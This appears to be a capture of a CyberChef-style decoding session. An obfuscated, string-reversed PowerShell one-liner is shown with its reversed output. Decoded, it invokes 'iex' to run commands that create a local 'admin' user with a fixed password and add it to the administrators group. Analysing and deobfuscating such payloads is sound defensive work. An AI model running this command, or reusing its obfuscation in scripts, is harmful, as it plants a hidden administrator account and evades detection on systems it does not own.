 Recipe
Reverse
By
Character
Find / Replace
Find
'+'
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
powershell $PKjAU=  ") )'dd'+'a/ n'+'i'+'mda'+' sro'+'t'+'artsinimda'+' p'+'uorglacol'+' te'+'n;d'+'d'+'a/ 3r'+'uce5-
r3'+'pu'+'5'+' nimda resu '+'te'+'n'(( )'x'+]31[dIlLehs$+]1[diLLehs$ (."; .( $Env:CoMsPeC[4,24,25]-JOIn'')(-join (  gi
vaRiaBlE:pKjAU).valUe[-1 .. - ( (  gi  vaRiaBlE:pKjAU).valUe.leNgth) ] )CR
ABC 311
2
Raw Bytes
LF
Output
CR) ] )htgNel.eUlav.)UAjKp:ElBaiRav  ig  ( ( - .. 1-[eUlav.)UAjKp:ElBaiRav  ig  ( nioj-()''nIOJ-]52,42,4[CePsMoC:vnE$ (. ;".
( $sheLLid[1]+$sheLlId[13]+'x') (('net user admin 5up3r-5ecur3 /add;net localgroup administrators admin /add') )"  =UAjKP$
llehsrewop